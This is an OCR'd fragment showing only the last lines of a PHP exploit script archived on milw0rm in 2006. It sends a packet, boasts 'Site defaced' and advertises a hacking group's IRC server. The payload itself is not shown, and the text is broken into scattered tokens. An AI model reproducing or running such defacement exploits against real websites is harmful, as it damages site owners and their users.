
sendpacketii
(
$packet
)
;
echo
"Site defaced ;] look to 
index.php"
;
echo
"Go to DEVIL TEAM IRC: 
72.20.18.6:6667 #devilteam"
;
?>
# milw0rm.com [2006-10-22]

Tags:
Advisory/Source:
Link
Databases